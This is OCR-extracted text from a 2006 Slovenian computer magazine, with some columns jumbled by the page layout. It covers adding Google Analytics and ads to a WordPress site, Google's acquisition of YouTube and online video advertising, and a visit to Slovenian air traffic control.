Ker vas bo po objavi spletne strani v svetovnem spletu verjetno zanimalo, kako priljubljena je vaša stran, je najbolje, da si čimprej vzpostavite statistiko obiska. Trenutno je eno izmed najbolj priljubljenih orodij za spremljanje spletne obiskanosti Google Analytics, ki je povrh vsega še brezplačen. Za njegovo namestitev ne boste porabili veliko časa. Na spletni strani *www.google. com/analytics/* boste po izdelavi brezplačnega upo-

*Z brezplačnim orodjem za postavitev in urejanje spletnih strani WordPress lahko v nekaj minutah postavite solidno spletno stran, vsi vaši stroški pa bodo povezani le z nakupom domene in plačilom storitev gostovanja spletne strani.*

> rabniškega računa dobili nekaj vrstic kode, ki jo boste morali vstaviti na vse strani svoje spletne predstavitve. Če je vaša stran sestavljena iz nekaj deset podstrani, lahko postane to precej zamudno opravilo. Na srečo lahko s spletnega naslova *www.semiologic.com/software/google-analytics/* pre-

nesete dodatek, ki vam bo po namestitvi omogočil, da boste Googlovo kodo vključili na vse podstrani vaše spletne predstavitve v nekaj sekundah. Podatke o obiskanosti, najbolj priljubljenih straneh, ključnih besedah, ki jih uporabijo obiskovalci iskalnikov, da pridejo do vaše strani, število prikazov strani, geografske prikaze izvora obiska in podobno boste lahko spremljali na naslovu *www.google.com/analytics/ .*

#### KAKO DO OGLASOV?

Tako, zdaj imate spletno stran, ki se je ne bi sramovali niti veliki. Poleg tega imate tudi močno analitično orodje, ki vam bo pomagalo spremljati učinkovitost svojega spletnega nastopa. Če ste postavili spletno stran z namenom, da boste na njej **tržili tudi oglasni prostor**, je treba zdaj pridobiti oglaševalce in prikazovati njihove oglase.

> *Ko boste imeli spletno stran postavljeno in preizkušeno, jo vpišite v čimveč imenikov in iskalnikov.*

Najhitrejšo in najenostavnejšo pot do oglaševalcev in do objave plačljivih oglasov vam prav gotovo ponuja spletna oglaševalska mreža **Central Iprom**. Če izpolnjujete pogoje za vključitev v oglasni sistem (ne objavljate erotične ali sovražno nastrojene vsebine in imate več kot 1000 različnih obiskovalcev mesečno), potem izpolnite prijavo na naslovu *www.centraliprom.com*. Po uspešno oddani prijavi in po pregledu vaše spletne strani, boste na e-naslov dobili podatke za dostop do spletne strani, kjer boste lahko spremljali **oglasne akcije**, ki se bodo odvijale na vaši strani in kjer bo koda za prikazovanje različnih vrst oglasov. Odločitev o tem, katere vrste oglasov boste prikazovali in kje na spletni strani se bodo pojavili, je popolnoma vaša. Potrebnih bo le nekaj ročnih posegov v kodo HTML strani, na katerih boste želeli, da se prikazujejo vaši oglasi. Koliko boste od oglasov zaslužili, je odvisno od obiska vaše spletne strani in od števila različnih klikov na oglase. Od vsakega klika boste dobili od 15 do 30 tolarjev, odvisno pač od tega, koliko različnih prikazov oglasov boste servirali svojim obiskovalcem.



п

Google Analytics – močno analitično orodje za spremljanje obiskanosti spletne predstavitve

#### YouTube in Google

IT - MOZAIK

## Tudi video v Googlovem žrelu

Ko je Google v začetku oktobra za 1,65 milijarde ameriških dolarjev kupil spletni video portal YouTube, smo se zopet popraskali po glavi: Se bo to zgodilo vsakemu uspešnemu spletnemu servisu in ali bomo res kmalu imeli še enega ITmonopolista, ki bo pogoltnil vse, kar bo dišalo po uspehu?

#### **Piše: Vasja Ovirk**

vasja.ocvirk@mojmikro.si

Morda bi bilo vprašanje pravilneje Microsoftu. **Kupovanje konkurence** je nazastavljeno, če bi dejali, da spletnega monopolista že imamo in da postaja Google vse bolj podoben mreč postalo del Googlove filozofije, prav tako kot pred mnogimi leti Microsoftove. To trditev potrjuje prav ta zadnji primer. Spletni servis YouTube je pravzaprav le uspešnejša različica Google Videa, servisa, ki ga iskalnemu mogotcu do zdaj še ni uspelo prav zares popularizirati. Razlika med enim in drugim je pravzaprav paradoksalna, saj bi naj prav Google s svojim avtomatiziranim iskanjem video posnetkov po celotnem svetovnem spletu ponujal večje možnosti, medtem ko je YouTube s klasičnim načinom zagotavljanja vsebin – zanje namreč poskrbijo kar uporabniki sami – konceptualno bolj zastarel. Mimogrede, Google je svoj video servis medtem dopolnil tudi s to funkcijo in še mnogimi drugimi, celotna zadeva pa resnično deluje precej bolj nafrizirano in nabildano kot YouTube, toda očitno je slednji **osvojil srca in klike uporabnikov**.

Tako je YouTube, ki sta ga pred pičlim letom in pol v garažnem podjetju zasnovala Američana, 27-letni **Steven Chen** in 29-letni **Chad Hurley**, v izjemno kratkem času dosegel 45 odstotni tržni delež na področju spletne izmenjave video vsebin, torej skoraj toliko, kot vsi njegovi konkurenti skupaj. Nič čudnega, če je bilo v igri za nakup še nekaj drugih velikanov, med njimi seveda nepogrešljivi nakupovalec Microsoft, Yahoo! in še nekateri. Če sledimo prevzemni logiki, je tako Google ujel dve muhi na en mah. Priključil si je največjo konkurenco, drugim konkurentom pa prevzel trg.

#### NAJHITREJŠI VZPON INTERNETNEGA NOVINCA

Kaj je torej tako pomembnega na internetnemu novincu, ki v zgodovini medmrežja poleg Googla samega dosega najhitrejši vzpon? V trenutku prevzema je imel YouTube **35 milijonov uporabnikov**, ti pa vsak dan izvedejo **100 milijonov ogledov video posnetkov**, pa naj gre za domače video smešnice, amaterske ustvarjalne poskuse, mobilni video, umetniške in glasbene video spote, reklame, izseke iz filmov in TV-nadaljevank in vse drugo, kar pač obstaja v tem informacijskem formatu. Mesečno imajo 20 milijonov enoličnih uporabnikov, zaloga videoposnetkov sega čez 100 milijonov, vsak dan pa jih uporabniki dodajo preko 65.000. Na prvi pogled prvi pogled prav to, kar je manjkalo Googlovem Videu na začetku, in sicer možnost, da **uporabniki sami dodajajo video datoteke**. Medtem ko je Google pred pre-

novo zgolj iskal, kje v spletu so video datoteke, je YouTube ponudil servis, kamor so jih uporabniki lahko shranili, jih označili s ključnimi besedami za lažje iskanje in jih dali na vpogled drugim uporabnikom. Osnovna razlika je bila torej v tem, da je Google ponujal spletno iskanje, YouTube pa **spletno skupnost**.

Pa pustimo zdaj razlike med enim in drugim, kaj je bilo in česa ni bilo. Zanimivo vprašanje, ki se je začelo pojavljati med samimi uporab-

niki servisa YouTube že nekaj dni po Googlovem prevzemu, je namreč, **kaj jim je pričakovati v prihodnosti**. Ali bodo servisa združili? Bo YouTube poniknil v Googlu in so ga kupili zgolj zato, da bodo prestavili obstoječe

registrirane uporabnike in obstoječo vsebino v Google Video ter se znebili neprijetnega konkurenta? Zaenkrat iz Googlovega tabora ni bilo kakšnih namigov v tej smeri, znano pa je, da je Google tudi sicer v tovrstnih primerih zelo redkobeseden. Ne nazadnje bi bila to slaba marketinška poteza, saj cena za nakup servisa YouTube skriva v sebi tudi ceno same blagovne znamke, bi pa bilo napovedovanje nadaljnjega razvoja precej tvegano početje, vsaj dokler ne pride na plan več informacij iz ozadja.

#### KJE JE DENAR?

Vsekakor nas najbolj zanima, zakaj bi nekdo sploh plačal tolikšno vsoto za nakup takšnega servisa. Res je, da se o videu kot »novi vroči uspešnici interneta« govori že nekaj časa, toda kje leži denar? Jasno, v **oglaševanju**. Spletni video je najbolj neposreden tekmec televizije in klasičnega televizijskega oglasa. Le redki analitiki si sicer upajo trditi, da bo spletni video



YouTube: od komedije in domačih video smešnic do umetniškega in dokumentarnega videa, filmov in TV – in vse vmes.

izpodrinil televizijo, bo pa v prihodnosti najbrž prišlo do zlitja in tu se, tako kot prej pri dostopu do interneta, začenjajo bitke za prevzem distribucijskih kanalov in vzpostavljanju novih medijev, ki bodo grizli v oglaševalski kolač.

**Širokopasovne povezave s**o omogočile zelo enostaven prehod s televizijskega oglasa na spletnega. Zahteve za prilagoditev so razmeroma enostavne in večinoma tehnične narave, medtem ko vsebinskih in konceptualnih

*Zakaj bi nekdo sploh plačal za 1,65 milijarde ameriških dolarjev za nakup takšnega servisa? Odgovor se skriva v oglaševanju, saj je spletni video je najbolj neposreden tekmec televizije in klasičnega televizijskega oglasa.*

> sprememb večinoma ni več treba izvajati. No, skorajda, a o tem več kasneje. Pri tem ima spletni video zaradi same **interaktivne narave** interneta veliko prednost pred televizijo, saj omogoča veliko natančnejšo demografsko in psihografsko **ciljanje uporabnikov/gledalcev**, da o **metriji** in spremljanju učinkovitosti ter konverzije sploh ne govorimo.

> Trenutno sicer sloni poslovni model še na klasičnem Googlovem besedilnem oglaševanju glede na ključne besede, ni pa nobenega dvoma, da ga bo kmalu dopolnilo še oglaševanje z videom. In tu se lahko začnejo obračati zares veliki denarji, čeprav že besedilno oglaševanje skozi AdWords Googlu prinaša zajetne dobičke.

#### KAJ PA AVTORSKE PRAVICE?

Pri Googlu se strinjajo z mnogimi uporabniki, ki so prepričani, da »je video nova internetna revolucija«. Načini, na katere bomo v prihod-

#### YouTube in Google

nosti izmenjevali video, služili z njim in ga tudi avtorsko zaščitili, po njihovem mnenju ponujajo številne nove možnosti. Vse lepo in prav, si je pa Google s tem nakupom nakopal na glavo tudi spor z medijsko hišo Time Warner ter drugimi **lastniki avtorskih pravic**, ki se pojavljajo na servisu YouTube. Dokler je bil YouTube zgolj izjemno obetaven, hitro rastoč spletni projekt, so bili medijski velikani še nekoliko popustljivi, saj so se zavedali dejstva, da YouTube ne more plačevati vseh avtorskih pravic, hkrati pa so si še kako želeli prisotnosti na tem in podobnih portalih. S tem, ko je YouTube pristal v Goovsekakor mogoče, bo pa zanimivo spremljati, kako se bo ta izkazal v praksi. Gotovo je le to, da zgolj s besedilnimi oglasi to ne bo možno.

#### ČAS ZA SPREMEMBE V OGLAŠEVANJU

Ko smo prej govorili o minimalnih zahtevah za prilagajanje televizijskih oglasov spletnemu videu, smo dejali, da vsebinskih in konceptualnih sprememb skorajda ne bo treba izvajati. To pravzaprav ne drži, saj bo spletno oglaševanje z videom prineslo tudi **spremembe v vsebinskem smislu**. Kar poglejmo klasično reklamo

hitrega prevzema oglaševalskega denarja, čeprav bi že morda bil čas, da začnejo razmišljati, kako bodo ravnale v prihodnosti. In predvsem, kakšne kreativne rešitve bodo zahtevale od oglaševalskih agencij. Eden izmed za uporabnike izjemno zanimivih segmentov spletnega videa so namreč tudi **reklamni spoti**, ki s svojo kakovostjo, inovativnostjo in duhovitostjo segajo nad običajno produkcijo. Gre za novo tržno nišo, ki je ni treba posebej umeščati ob zanimive vsebine, saj takšni oglasi že sami po sebi predstavljajo vsebino, ki jo uporabniki hočejo videti. Tudi na portalu YouTube in vseh drugih







Google Video je postajal sicer vse bolj podoben servisu YouTube in ima danes tudi kompleksnejšo zasnovo, a mu ni prišel do kolen. Potreben je bil prevzem.

glovem naročju, pa so se tudi zahteve spremenile. Ni dvoma, da bodo prej ali slej vse medijske multinacionalke zahtevale svoj kos pogače in da bo moral Google, ki ima pod palcem veliko več kot malček YouTube, **spoštovati zakonodajo** na področju avtorskih pravic, kakršna že pač je.

Zaradi enostavnega iskanja in s tem tudi nadzora avtorsko zaščitenih vsebin bodo lahko njihovi lastniki precej natančno zahtevali tisto, kar jim po njihovem pripada, to pa bo pomenilo tudi spremembo dostopa do teh vsebin. Ne gle-

#### *Kupovanje konkurence je očitno postalo del Googlove filozofije, prav tako kot pred mnogimi leti Microsoftove.*

de na to, da so medijske hiše previdne in si ne želijo zapreti tega distribucijskega kanala, bodo lahko, denimo, zahtevale nadomestilo za vsako predvajanje zaščitene vsebine, kar bo Google postavilo v precej nezavidljiv položaj. Ali bo vsako takšno predvajanje finančno upravičil ali pa se bo tem vsebinam odpovedal. Prav raznovrstnost in dostopnost do avtorsko zaščitenih vsebin pa je bil tisti magnet, ki je milijone uporabnikov dobesedno prilepil na YouTube, kakršnega poznamo danes. Z ustreznimi dogovori in vzpostavitvijo avtomatiziranega sistema ki bi finančno uspešno postavil most med lastniki avtorskih pravic, Googlom in oglaševalci, je to za pralni prašek. Zaradi ciljanega oglaševanja glede na ključne besede in morda tudi psihografske in demografske podatke uporabnikov bo sicer moč srce parajočo izpoved dr. Hane Sulikove (ki ji ni več živeti brez te in te znamke pralnega praška) prikazati natančno tistim uporabnikom in uporabnicam, ki si bodo želele ogledati kakšen izsek iz te ali one mehiške nadaljevanke, a bo to pomenilo tudi **zoženje ciljnih skupin**. Koliko uporabnikov namreč v spletu išče izseke iz mehiških nadaljevank? Seveda

takšna generalizacija primera ne odraža dejanskega stanja in bi bilo načeloma moč s takšnim oglasom ciljati tudi širše ciljne

skupine, vendar bi se pri tem morala spremeniti tudi vsebina samega oglasa. Ljudje se v vlogi uporabnika interneta vedemo drugače kot v vlogi televizijskega gledalca. Smo selektivnejši, zahtevnejši, bolj kritični, predvsem pa smo navajeni, da vsebin, ki nas ne zanimajo, sploh ne upoštevamo. Če bi nas torej kak spletni servis poskusil »prisiliti« v gledanje določenega oglasa, tako kot smo navajeni pri televiziji, bomo ta oglas preprosto preskočili. Če to ne bo možno in nas bodo oglasi zares motili, bomo nehali obiskovati ta spletni servis.

Tu tudi leži vzrok, zakaj se televizijskim mrežam zaenkrat še ni treba bati kakšnega zares video portalih je namreč moč najti ogromno zalogo **uspešnih reklam**, ki so tako ali drugače izstopale ali še izstopajo od drugih, uporabniki pa si jih pošiljajo sami med sabo, jim dajejo visoke ocene na lestvicah priljubljenosti in podobno. To je **virusni marketing** v najidealnejši obliki za oglaševalce, saj jim zakupa oglasnega prostora sploh ni treba plačevati! Res je, da je ciljanje tu onemogočeno, vendar to dejansko ne pomeni nič usodnega, ker motiviranost uporabnika, da bo izpostavljen oglasu, odtehta vse ostalo. Merjenje izpostavljenosti in tudi učinkovitosti pa je do neke mere možno, tako da ne gre zgolj za streljanje v temo.

Zato lahko z razvojem spletnega videa pričakujemo tudi premik v paradigmi kreativnih rešitev oglasov, ki bodo skušali postati inteligentnejši in bodo neposredno ciljali na vsebovano zabavno vrednost vsebine. Če je angleška skovanka »**infotainment**« označila nov medijski žanr, ki je pomenil premik od klasičnega novinarstva h lahkotnejšemu, trženjsko usmerjenemu povzemanju novic in dogodkov skozi prizmo osebnih usod in zgodb ter življenjskih slogov, pomešanih z rumenimi vsebinami, bi lahko za to, kar se ima zgoditi kreativnim rešitvam v video oglasih – seveda, če se bodo stvari še naprej vrtele v to smer – imenovali »**adsntainment**« ali kaj podobnega. Bo morda kupec na koncu res postal kralj, kot nas že ves čas prepričujejo?

# VICIIMO<br>Varno in zanesljivo uporabo tehnologij.

industrijo, vladami in zakonodajnimi telesi, da bi lahko zaščitili poslovanje pred varnostnimi grožnjami in izsledili povzročitelje. Tako vam pomagamo, da vaše poslovanje poteka neprekinjeno. Poiščite več informacij na microsoft.com/slovenija/potencial.



Vaš potencial. Naš navdih." **Microsoft** 

 $©$  2006 Microsoft Corporation. Vse pravice so pridržane.

na obisku pri Kontroli zračnega prometa Slovenije

## Hi-tech okno v slovenski zračni prostor

V julijsko-avgustovski številki Mojega mikra sem v kolumni z naslovom Tehnološki in človeški dejavnik opisala nekaj rešitev, ki jih ZDA uporabljajo v letalstvu, in omenila njihovo večje zaupanje v naprave, kot ga imamo mi. In nato mi je v odgovor pisal kar sam direktor Kontrole zračnega prometa Slovenije, Srečko Janša ...

#### **Piše: Tanja Čavlovič**

tanja.cavlovic@mojmikro.lsi

ospod Janša mi je dal vedeti, da se z nekaterimi navedbami ne strinja, da smo tudi pri nas zelo sodobni, in me prijazno povabil na obisk kontrolnega centra, da si ogledam vse sama na z nekaterimi navedbami ne strinja, da smo tudi pri nas zelo sodobni, in me prijazno povabil na obisk lastne oči in da kar sama povprašam, kako kaj deluje. In bilo je kaj videti.

Ker nove rešitve in tehnologije na računalniškem področju za široko uporabo oglašujejo z velikim poudarkom, s ciljem večjega zaslužka in čim večjega števila uporabnikov, nas o njih redno obveščajo. Prav bombardirajo z vseh strani. Tudi če ni nič posebnega, le rahla nadgradnja. Ko pa se kaj posodobi na tako strokovnem področju, širša javnost ne sliši veliko o tem, čeprav bi se ji morda zdelo zanimivo. Da se dve letali v zraku **sami izogneta eno drugemu**, ne da bi imel človek »prste vmes«? Prav zanimive rešitve so.

#### VSTOP V KONTROLNI STOLP

Stavba, v kateri so vse naprave (razen radarjev in radionavigacijskih sredstev, seveda), ki ne omogočajo nadzora samo območja okoli Brnika, ampak kar območje celotne Slovenije, je kar **sredi Ljubljane**. Jaz pa sem bila prepričana, da me bo raziskovanje popeljalo na Brnik. Ob vstopu v stavbo je dobro poskrbljeno za varnost, treba je bilo urediti dovoljenje za moj vstop in podpisati dokument o prisotnosti v prostorih. In potem se pot nadaljuje kar v klet.

#### KAJ SE DOGAJA NAD SLOVENIJO?

V prvem prostoru se pogled najprej ustavi na štirih monitorjih, nameščenih v nekakšno pisalno mizo z omarico in dvema tipkovnicama. Ta sistem spremlja in shranjuje statistiko dogajanja v slovenskem zračnem prostoru, ki se posodablja vsake tri minute. Sistema, imenovana **Surveillance Data Processing System** in **Flight Data Processing System**, družno posredujeta podatke o dogajanju v ta računalnik. Torej, koliko letal je vstopilo v zračni prostor, koliko jih je pristalo, koliko jih je samo preletelo, kakšna letala so to in



podobno. Rezultate si lahko ogledate kar takoj na strani: *www.sloveniacontrol.si/vsebina.php?idm=3.*



Sistem za spremljanje statistike

#### DOBRO OPREMLJENI KONTROLORJI

Pot pelje naprej do **kontrolorjev zračnega prometa**, ki so v prijetni večerni svetlobi (klet sredi belega dneva) komunicirali s piloti v obveznem angleškem jeziku. Delovno mesto kontrolorja zračnega prometa vključuje **šest monitorjev** in **tri tipkovnice** − eno navadno, računalniško, dve pa v sklopu telekomunikacijskega sistema, upravlja pa se ju prek monitorjev na dotik − ter starejši in sodobnejši **sistem za govorno komunikacijo** (VCS − Voice Communication System)., ki hkrati upravlja telefonske zveze ter radijske frekvence

Kaj bo vidno na katerem monitorju, lahko kontrolorji prilagajajo sami. Na enem so ponavadi informacije o vremenskih razmerah, na enem o frekvencah, na katerih delujejo sektorji sosednjih kontrol zračnega prometa, na dveh je radarski zaslon (zemljevid z oznakami letal, ki se pomikajo), to vse se lahko spreminja in si kontrolor prilagodi sam. Če eden od monitorjev odpove, si lahko kontrolor na drugem nastavi aplikacijo oz. podatke, ki jih trenutno potrebuje. Na tem delovnem mestu morata delati **dva kontrolorja**. Na levi strani je večji monitor, kjer se lahko kontrolor posveti posamezni situaciji v ožjem zračnem območju, ocenjuje, koli-<br>Prikaz stanja ozračja

ko sta se določeni letali približali, da napotke pilotoma in podobno, desna stran pa vsebuje manjši monitor, kjer drugi kontrolor spremlja dogajanje na širšem področju in v daljšem časovnem obdobju. Spremlja načrte poletov pilotov, ocenjuje, kateri je na vrsti in kdaj približno je predviden njegov vstop v slovensko zračno območje ... Celotno delovno mesto poganja sistem za obdelovanje podatkov o letenju **FDPS** (Flight Data Processing System), ki zna veliko narediti kar sam. Tako samodejno natisne listič (strip) s podatki o prihajajočem letalu, ki bo predvidoma čez 15 minut, na primer, vstopil v slovenski zračni prostor, in kontrolorja opozori nase, ko pridrsa po tisti »skakalnici«, ki jo je videti na sliki. To FDPS naredi po vnaprej predvidevanem načrtu letenja, ki ga pred letom naredi pilot. Listič vsebuje podatke o letalu, kot so oznaka letalske družbe ali registracija letala, čas vstopa v zračno območje, čas izstopa iz slovenskega zračnega območja itd.

 Ko sem bila tam, je bil na skrajno levem monitorju nastavljen program, ki kaže podatke o **vremenskih razmerah**. Moč in smer vetra, vidljivost, stopnjo oblačnosti, temperaturo ozračja, temperatura rosenja, tip oblakov, vidljivost vzdolž pristajalnih stez, tlak v hektopaskalih, v milimetrih živega srebra ter v palcih živega srebra. Informacije o stanju v ozračju posreduje na monitor sodobna manjša vremenska postaja, ki je na Brniku in redno posodablja podatke o trenutnem vremenu.


#### na obisku pri Kontroli zračnega prometa Slovenije

Na največjem zaslonu je bilo razvidno **zračno območje**, nad katerim se opravlja kontrola. Videti je vso Slovenijo in še malo okoli ter oznake letal, ki so trenutno v njenem zračnem prostoru. No, ne čisto vseh oznak letal. Samo tistih na višini, ki si jo kontrolor sam izbere z drsnikom na zaslonu. Ko se drsnik premakne na drugo višino, so vidna popolnoma druga letala na drugih položajih. Na določeni višini je največ teh letal »na kupu«, koliko višje ali nižje se nastavi pogled, redkeje bodo letala postavljena.

malce pozumira, da vidi dejansko sliko. Lahko izriše krog okoli določenega letala in potem, če katerokoli drugo letalo vstopi v njegov »osebni« prostor − to pomeni, če se mu približa na manj kot 5 navtičnih milj, kar je znano kot **STCA** (Short Term Conflict Alert) −, na to opozori, in vsem kontrolorjem se prižgejo tihi alarmi, ožje območje se obarva rdeče, zato da se kontrolorji osredotočijo na to področje in po potrebi sporočijo pilotom, kaj se dogaja in jim dajo navodila za povečanje razdalje. Omizje vsebuje tudi

> **radijsko** povezavo ter povezavo **AFTN** (Aeronautical Fixed Telecommunication Network), prek katere se prenašajo vsa druga sporočila .

> RAČUNALNIŠKE **NAVDUŠENCE** Ko sem zapustila kontrolne prostore, sem v istem nadstropju prispela v prostore z okni, kjer kontrola laiku končno pomeni nekaj otipljivejšega nekaj, antene lovijo signale ... Ta prostor

RAJ ZA

